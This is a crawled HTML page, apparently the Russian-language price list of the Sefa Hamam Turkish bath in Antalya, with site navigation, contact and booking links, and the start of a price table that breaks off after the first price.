

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sefahamam.com/ru/%D0%BF%D1%80%D0%B0%D0%B9%D1%81-%D0%BB%D0%B8%D1%81%D1%82/
body_size: 12918
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ru-RU" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ru-RU" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ru-RU" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.sefahamam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ПРАЙС-ЛИСТ &#8211; Sefa Hamam Antalya</title>
<script type="text/javascript">
/* <![CDATA[ */
var theplus_ajax_url = "https://www.sefahamam.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://www.sefahamam.com/wp-admin/admin-post.php";
		var theplus_nonce = "2a14f401c9";
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="tr" href="https://www.sefahamam.com/tr/fiyat-listesi/" />
<link rel="alternate" hreflang="en" href="https://www.sefahamam.com/price-list/" />
<link rel="alternate" hreflang="de" href="https://www.sefahamam.com/de/preisliste/" />
<link rel="alternate" hreflang="ru" href="https://www.sefahamam.com/ru/%d0%bf%d1%80%d0%b0%d0%b9%d1%81-%d0%bb%d0%b8%d1%81%d1%82/" />
<link rel="alternate" hreflang="x-default" href="https://www.sefahamam.com/price-list/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sefa Hamam Antalya &raquo; Feed" href="https://www.sefahamam.com/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sefa Hamam Antalya &raquo; Comments Feed" href="https://www.sefahamam.com/ru/comments/feed/" />
<link rel="prefetch" href="https://www.sefahamam.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.sefahamam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.sefahamam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.sefahamam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.sefahamam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='element-pack-site-css' href='https://www.sefahamam.com/wp-content/plugins/bdthemes-element-pack/assets/css/element-pack-site.css?ver=5.14.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-click-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='theplus-front-css-css' href='//www.sefahamam.com/wp-content/uploads/theplus-addons/theplus-post-2680.min.css?ver=1763721667' type='text/css' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//www.sefahamam.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.sefahamam.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sefahamam.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.sefahamam.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4391-css' href='https://www.sefahamam.com/wp-content/uploads/elementor/css/post-4391.css?ver=1715275685' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.sefahamam.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.sefahamam.com/wp-content/uploads/elementor/css/global.css?ver=1715275695' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2680-css' href='https://www.sefahamam.com/wp-content/uploads/elementor/css/post-2680.css?ver=1763721667' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.sefahamam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.sefahamam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://www.sefahamam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://www.sefahamam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://www.sefahamam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://www.sefahamam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://www.sefahamam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='wptwa-public-css' href='https://www.sefahamam.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://www.sefahamam.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.sefahamam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.sefahamam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sefahamam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sefahamam.com/ru/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sefahamam.com/ru/wp-json/wp/v2/pages/2680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sefahamam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.sefahamam.com/ru/%d0%bf%d1%80%d0%b0%d0%b9%d1%81-%d0%bb%d0%b8%d1%81%d1%82/" />
<link rel='shortlink' href='https://www.sefahamam.com/ru/?p=2680' />
<link rel="alternate" type="application/json+oembed" href="https://www.sefahamam.com/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sefahamam.com%2Fru%2F%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b9%25d1%2581-%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sefahamam.com/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sefahamam.com%2Fru%2F%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b9%25d1%2581-%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.4 stt:1,3,46,54;" />
			<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.sefahamam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.sefahamam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.sefahamam.com/wp-content/uploads/2021/01/cropped-antalyasefahamamkurna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sefahamam.com/wp-content/uploads/2021/01/cropped-antalyasefahamamkurna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sefahamam.com/wp-content/uploads/2021/01/cropped-antalyasefahamamkurna-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sefahamam.com/wp-content/uploads/2021/01/cropped-antalyasefahamamkurna-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:176px;}.header-bottom{min-height: 10px}.header-top{min-height: 37px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.label-new.menu-item > a:after{content:"Новое";}.label-hot.menu-item > a:after{content:"Горячее предложение";}.label-sale.menu-item > a:after{content:"Распродажа";}.label-popular.menu-item > a:after{content:"Самые популярные";}</style></head>

<body class="page-template page-template-page-blank page-template-page-blank-php page page-id-2680 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-4391 elementor-page elementor-page-2680">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Мы на Фэйсбуке" aria-label="Мы на Фэйсбуке"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Мы на Инстаграме" aria-label="Мы на Инстаграме"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Мы на Твиттер" aria-label="Мы на Твиттер"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Отправить на e-mail" aria-label="Отправить на e-mail"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
						<li class="">
			  <a class="tooltip" title="12:30 - 20:00 | Monday-Saturday: 12:30 - 20:00
SUNDAY CLOSED ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>12:30 - 20:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:+90 532 526 94 07" class="tooltip" title="+90 532 526 94 07">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>+90 532 526 94 07</span>
			  </a>
			</li>
				</ul>
</li><li class="html header-button-1">
	<div class="header-button">
	<a href="https://api.whatsapp.com/send?phone=+905325269407" class="button success is-small"  style="border-radius:99px;">
    <span>WhatsApp Reservation</span>
  </a>
	</div>
</li>


          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://api.whatsapp.com/send?phone=+905325269407" class="button success is-small"  style="border-radius:99px;">
    <span>WhatsApp Reservation</span>
  </a>
	</div>
</li>


          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.sefahamam.com/ru/" title="Sefa Hamam Antalya - Hamam Antalya Turkish Bath | Хамам в Анталии | Сефа турецкая Баня" rel="home">
		<img fetchpriority="high" width="494" height="110" src="https://www.sefahamam.com/wp-content/uploads/2018/06/sefahamamlogo.png" class="header_logo header-logo" alt="Sefa Hamam Antalya"/><img  width="494" height="110" src="https://www.sefahamam.com/wp-content/uploads/2018/06/sefahamamlogo.png" class="header-logo-dark" alt="Sefa Hamam Antalya"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
              <li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746 menu-item-design-default"><a href="https://www.sefahamam.com/ru/anasayfa-3/" class="nav-top-link">ГЛАВНАЯ СТРАНИЦА</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743 menu-item-design-default"><a href="https://www.sefahamam.com/ru/%d0%be-%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%b5-%d1%82%d1%83%d1%80%d0%b5%d1%86%d0%ba%d0%be%d0%b9-%d0%b1%d0%b0%d0%bd%d0%b8/" class="nav-top-link">О ПОЛьЗЕ ТУРЕЦКОЙ БАНИ</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745 menu-item-design-default"><a href="https://www.sefahamam.com/ru/%d1%85%d0%b0%d0%bc%d0%b0%d0%bc-%d0%b2-%d0%b0%d0%bd%d1%82%d0%b0%d0%bb%d0%b8%d0%b8/" class="nav-top-link">Хамам в Анталии</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2680 current_page_item menu-item-2744 active menu-item-design-default"><a href="https://www.sefahamam.com/ru/%d0%bf%d1%80%d0%b0%d0%b9%d1%81-%d0%bb%d0%b8%d1%81%d1%82/" aria-current="page" class="nav-top-link">ПРАЙС-ЛИСТ</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741 menu-item-design-default"><a href="https://www.sefahamam.com/ru/%d0%b1%d1%80%d0%b0%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/" class="nav-top-link">Брoнирование</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742 menu-item-design-default"><a href="https://www.sefahamam.com/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" class="nav-top-link">КОНТАКТЫ</a></li>
<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261 menu-item-design-default"><a href="https://www.sefahamam.com/ru/%d1%84%d0%be%d1%82%d0%be%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/" class="nav-top-link">ФОТОГАЛЕРЕЯ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		Русский		<i class="image-icon"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" alt="Русский"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.sefahamam.com/tr/fiyat-listesi/" hreflang="tr"><i class="icon-image"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" alt="Türkçe"/></i> Türkçe</a></li><li><a href="https://www.sefahamam.com/price-list/" hreflang="en"><i class="icon-image"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"/></i> English</a></li><li><a href="https://www.sefahamam.com/de/preisliste/" hreflang="de"><i class="icon-image"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Deutsch"/></i> Deutsch</a></li><li><a href="https://www.sefahamam.com/ru/%d0%bf%d1%80%d0%b0%d0%b9%d1%81-%d0%bb%d0%b8%d1%81%d1%82/" hreflang="ru"><i class="icon-image"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" alt="Русский"/></i> Русский</a></li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		Русский		<i class="image-icon"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" alt="Русский"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.sefahamam.com/tr/fiyat-listesi/" hreflang="tr"><i class="icon-image"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" alt="Türkçe"/></i> Türkçe</a></li><li><a href="https://www.sefahamam.com/price-list/" hreflang="en"><i class="icon-image"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"/></i> English</a></li><li><a href="https://www.sefahamam.com/de/preisliste/" hreflang="de"><i class="icon-image"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Deutsch"/></i> Deutsch</a></li><li><a href="https://www.sefahamam.com/ru/%d0%bf%d1%80%d0%b0%d0%b9%d1%81-%d0%bb%d0%b8%d1%81%d1%82/" hreflang="ru"><i class="icon-image"><img src="https://www.sefahamam.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" alt="Русский"/></i> Русский</a></li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
					<div data-elementor-type="wp-page" data-elementor-id="2680" class="elementor elementor-2680">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e385f95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e385f95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e844358" data-id="6e844358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f9a5f9 elementor-widget elementor-widget-spacer" data-id="2f9a5f9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e89ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e89ceb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bba8762" data-id="bba8762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ba65a0 text-center elementor-widget elementor-widget-tp-heading-title" data-id="7ba65a0" data-element_type="widget" data-widget_type="tp-heading-title.default">
				<div class="elementor-widget-container">
			<div class="heading heading_style heading_style6980ade71eee8 style-4 " ><div class="sub-style "  ><div class="sub-heading"><h3 class="heading-sub-title  "> ПРАЙС-ЛИСТ </h3></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c2ac620 elementor-widget elementor-widget-bdt-table" data-id="c2ac620" data-element_type="widget" data-widget_type="bdt-table.default">
				<div class="elementor-widget-container">
			          <div class="bdt-table bdt-table-default-responsive  bdt-data-table" id="bdt-table-c2ac620" data-settings="{&quot;paging&quot;:false,&quot;info&quot;:false,&quot;searching&quot;:false,&quot;ordering&quot;:false}">
              
              
              
          <table class="bdt-static-table">

                        <thead>
            <tr>
                
                  <th class="bdt-static-column-cell elementor-repeater-item-61ac423">
                    <div class="bdt-static-column-cell-wrap">

                      <div
                          class="bdt-static-column-cell-text">TURKISH BATH</div>
                        
                                                
                        
                    </div>
                  </th>
                
                
                  <th class="bdt-static-column-cell elementor-repeater-item-57cafa6">
                    <div class="bdt-static-column-cell-wrap">

                      <div
                          class="bdt-static-column-cell-text">PEELING (KESE)</div>
                        
                                                
                        
                    </div>
                  </th>
                
                
                  <th class="bdt-static-column-cell elementor-repeater-item-24b2942">
                    <div class="bdt-static-column-cell-wrap">

                      <div
                          class="bdt-static-column-cell-text">SOAP MASSAGE</div>
                        
                                                
                        
                    </div>
                  </th>
                
                
                  <th class="bdt-static-column-cell elementor-repeater-item-5671ee8">
                    <div class="bdt-static-column-cell-wrap">

                      <div
                          class="bdt-static-column-cell-text">TOTAL</div>
                        
                                                
                        
                    </div>
                  </th>
                
                
                  <th class="bdt-static-column-cell elementor-repeater-item-a4e5064">
                    <div class="bdt-static-column-cell-wrap">

                      <div
                          class="bdt-static-column-cell-text">OIL MASSAGE</div>
                        
                                                
                        
                    </div>
                  </th>
                
                            </tr>
            </thead>
            
            <tbody>
                          <tr>
                                              <td class="bdt-static-body-row-cell elementor-repeater-item-d88d5e4">

                              <div class="bdt-static-body-row-cell-wrap">
                                <div
                                    class="bdt-static-body-row-cell-text">1000 ₺</div>
                                  
                                                                    
                                                                </div>

                            </td>
                                                      <td class="bdt-static-body-row-cell elementor-repeater-item-abd6d75">

